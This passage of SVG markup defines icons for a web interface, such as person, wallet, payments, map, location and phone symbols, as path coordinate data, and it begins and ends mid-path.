0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 